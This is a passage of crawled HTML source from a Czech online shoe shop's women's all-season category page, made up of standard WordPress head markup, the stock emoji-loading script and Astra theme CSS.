

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maxamobuv.cz/product-category/damska-obuv/celorok/?velikost=19
body_size: 81348
content:
<!DOCTYPE html>
<html lang="cs">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <meta name="facebook-domain-verification" content="uiktrrxyjd7n0e83h1c06ywkgue3kh" />
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Celoroční &#8211; Maxamobuv.cz</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/cdf6a3669b4d879a8da22cc7/script.js"></script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Maxamobuv.cz &raquo; RSS zdroj" href="https://maxamobuv.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maxamobuv.cz &raquo; RSS komentářů" href="https://maxamobuv.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maxamobuv.cz &raquo; Celoroční Kategorie RSS" href="https://maxamobuv.cz/product-category/damska-obuv/celorok/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/maxamobuv.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='astra-theme-css-css' href='https://maxamobuv.cz/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.8.11' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);}html{font-size:106.25%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-2);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Source Sans Pro',sans-serif;font-weight:400;font-size:17px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}p,.entry-content p{margin-bottom:1em;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Montserrat',sans-serif;font-weight:500;line-height:1.2em;}.site-title{font-size:35px;font-size:2.0588235294118rem;display:none;}header .custom-logo-link img{max-width:150px;width:150px;}.astra-logo-svg{width:150px;}.site-header .site-description{font-size:15px;font-size:0.88235294117647rem;display:none;}.entry-title{font-size:30px;font-size:1.7647058823529rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:48px;font-size:2.8235294117647rem;font-weight:500;font-family:'Montserrat',sans-serif;line-height:1.4em;}h2,.entry-content h2{font-size:40px;font-size:2.3529411764706rem;font-weight:500;font-family:'Montserrat',sans-serif;line-height:1.3em;}h3,.entry-content h3{font-size:32px;font-size:1.8823529411765rem;font-weight:500;font-family:'Montserrat',sans-serif;line-height:1.3em;}h4,.entry-content h4{font-size:24px;font-size:1.4117647058824rem;line-height:1.2em;font-weight:500;font-family:'Montserrat',sans-serif;}h5,.entry-content h5{font-size:20px;font-size:1.1764705882353rem;line-height:1.2em;font-weight:500;font-family:'Montserrat',sans-serif;}h6,.entry-content h6{font-size:17px;font-size:1rem;line-height:1.25em;font-weight:500;font-family:'Montserrat',sans-serif;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-2);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:24px;font-size:1.4117647058824rem;color:var(--ast-global-color-2);}.single .ast-author-details .author-title{color:var(--ast-global-color-2);}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.ast-site-header-cart .cart-container,.ast-edd-site-header-cart .ast-edd-cart-container {transition: all 0.2s linear;}.ast-site-header-cart .ast-woo-header-cart-info-wrap,.ast-edd-site-header-cart .ast-edd-header-cart-info-wrap {padding: 0 6px 0 2px;font-weight: 600;line-height: 2.7;display: inline-block;}.ast-site-header-cart i.astra-icon {font-size: 20px;font-size: 1.3em;font-style: normal;font-weight: normal;position: relative;padding: 0 2px;}.ast-site-header-cart i.astra-icon.no-cart-total:after,.ast-header-break-point.ast-header-custom-item-outside .ast-edd-header-cart-info-wrap,.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap {display: none;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon,.ast-edd-site-header-cart.ast-edd-menu-cart-fill span.astra-icon {font-size: 1.1em;}.astra-cart-drawer {position: fixed;display: block;visibility: hidden;overflow: auto;-webkit-overflow-scrolling: touch;z-index: 10000;background-color: var(--ast-global-color-primary,var(--ast-global-color-5));transform: translate3d(0,0,0);opacity: 0;will-change: transform;transition: 0.25s ease;}.woocommerce-mini-cart {position: relative;}.woocommerce-mini-cart::before {content: "";transition: .3s;}.woocommerce-mini-cart.ajax-mini-cart-qty-loading::before {position: absolute;top: 0;left: 0;right: 0;width: 100%;height: 100%;z-index: 5;background-color: var(--ast-global-color-primary,var(--ast-global-color-5));opacity: .5;}.astra-cart-drawer {width: 460px;height: 100%;left: 100%;top: 0px;opacity: 1;transform: translate3d(0%,0,0);}.astra-cart-drawer .astra-cart-drawer-header {position: absolute;width: 100%;text-align: left;text-transform: inherit;font-weight: 500;border-bottom: 1px solid var(--ast-border-color);padding: 1.34em;line-height: 1;z-index: 1;max-height: 3.5em;}.astra-cart-drawer .astra-cart-drawer-header .astra-cart-drawer-title {color: var(--ast-global-color-2);}.astra-cart-drawer .astra-cart-drawer-close .ast-close-svg {width: 22px;height: 22px;}.astra-cart-drawer .astra-cart-drawer-content,.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart,.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content {height: 100%;}.astra-cart-drawer .astra-cart-drawer-content {padding-top: 3.5em;}.astra-cart-drawer .ast-mini-cart-price-wrap .multiply-symbol{padding: 0 0.5em;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .ast-mini-cart-price-wrap {float: right;margin-top: 0.5em;max-width: 50%;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .variation {margin-top: 0.5em;margin-bottom: 0.5em;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .variation dt {font-weight: 500;}.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content {display: flex;flex-direction: column;overflow: hidden;}.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content ul li {min-height: 60px;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total {display: flex;justify-content: space-between;padding: 0.7em 1.34em;margin-bottom: 0;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total strong,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total .amount {width: 50%;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart {padding: 1.3em;flex: 1;overflow: auto;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart a.remove {width: 20px;height: 20px;line-height: 16px;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total {padding: 1em 1.5em;margin: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons {padding: 1.34em;text-align: center;margin-bottom: 0;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button.checkout {margin-right: 0;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a{width: 100%;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a:nth-last-child(1) {margin-bottom: 0;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item {padding: .5em 2.6em .5em 1.5em;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item .edd-remove-from-cart::after {width: 20px;height: 20px;line-height: 16px;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-number-of-items {padding: 1em 1.5em 1em 1.5em;margin-bottom: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .edd_total {padding: .5em 1.5em;margin: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .cart_item.edd_checkout {padding: 1em 1.5em 0;text-align: center;margin-top: 0;}.astra-cart-drawer .widget_shopping_cart_content > .woocommerce-mini-cart__empty-message {display: none;}.astra-cart-drawer .woocommerce-mini-cart__empty-message,.astra-cart-drawer .cart_item.empty {text-align: center;margin-top: 10px;}body.admin-bar .astra-cart-drawer {padding-top: 32px;}@media (max-width: 782px) {body.admin-bar .astra-cart-drawer {padding-top: 46px;}}.ast-mobile-cart-active body.ast-hfb-header {overflow: hidden;}.ast-mobile-cart-active .astra-mobile-cart-overlay {opacity: 1;cursor: pointer;visibility: visible;z-index: 999;}.ast-mini-cart-empty-wrap {display: flex;flex-wrap: wrap;height: 100%;align-items: flex-end;}.ast-mini-cart-empty-wrap > * {width: 100%;}.astra-cart-drawer-content .ast-mini-cart-empty {height: 100%;display: flex;flex-direction: column;justify-content: space-between;text-align: center;}.astra-cart-drawer-content .ast-mini-cart-empty .ast-mini-cart-message {display: flex;align-items: center;justify-content: center;height: 100%;padding: 1.34em;}@media (min-width: 546px) {.astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons {display: flex;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons a,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons a.checkout {margin-top: 0;margin-bottom: 0;}}.ast-site-header-cart .cart-container:focus-visible {display: inline-block;}.ast-site-header-cart i.astra-icon:after {content: attr(data-cart-total);position: absolute;font-family: 'Source Sans Pro',sans-serif;font-style: normal;top: -10px;right: -12px;font-weight: bold;box-shadow: 1px 1px 3px 0px rgba(0,0,0,0.3);font-size: 11px;padding-left: 0px;padding-right: 2px;line-height: 17px;letter-spacing: -.5px;height: 18px;min-width: 18px;border-radius: 99px;text-align: center;z-index: 3;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after,li.edd-custom-menu-item .ast-edd-site-header-cart span.astra-icon:after {padding-left: 2px;}.astra-cart-drawer .astra-cart-drawer-close {position: absolute;top: 0.5em;right: 0;border: none;margin: 0;padding: .6em 1em .4em;color: var(--ast-global-color-2);background-color: transparent;}.astra-mobile-cart-overlay {background-color: rgba(0,0,0,0.4);position: fixed;top: 0;right: 0;bottom: 0;left: 0;visibility: hidden;opacity: 0;transition: opacity 0.2s ease-in-out;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item .edd-remove-from-cart {right: 1.2em;}.ast-header-break-point.ast-woocommerce-cart-menu.ast-hfb-header .ast-cart-menu-wrap,.ast-header-break-point.ast-hfb-header .ast-cart-menu-wrap,.ast-header-break-point .ast-edd-site-header-cart-wrap .ast-edd-cart-menu-wrap {width: auto;height: 2em;font-size: 1.4em;line-height: 2;vertical-align: middle;text-align: right;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping) {margin-right: 10px;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.ast-site-header-cart .widget_shopping_cart .buttons .button:not(.checkout),.ast-site-header-cart .ast-site-header-cart-data .ast-mini-cart-empty .woocommerce-mini-cart__buttons a.button {background-color: transparent;border-style: solid;border-width: 1px;border-color: var(--ast-global-color-0);color: var(--ast-global-color-0);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping):hover,.ast-site-header-cart .widget_shopping_cart .buttons .button:not(.checkout):hover {border-color: var(--ast-global-color-2);color: var(--ast-global-color-2);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout {margin-left: 0;margin-top: 10px;border-style: solid;border-width: 2px;border-color: var(--ast-global-color-0);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout:hover {border-color: var(--ast-global-color-2);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total strong{padding-right: .5em;text-align: left;font-weight: 500;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total .amount{text-align: right;}.astra-cart-drawer.active {transform: translate3d(-100%,0,0);visibility: visible;}.ast-site-header-cart.ast-menu-cart-outline .ast-cart-menu-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-cart-menu-wrap,.ast-edd-site-header-cart.ast-edd-menu-cart-outline .ast-edd-cart-menu-wrap,.ast-edd-site-header-cart.ast-edd-menu-cart-fill .ast-edd-cart-menu-wrap {line-height: 1.8;}@media (max-width:921px){.astra-cart-drawer.active{width:80%;}}@media (max-width:544px){.astra-cart-drawer.active{width:100%;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content 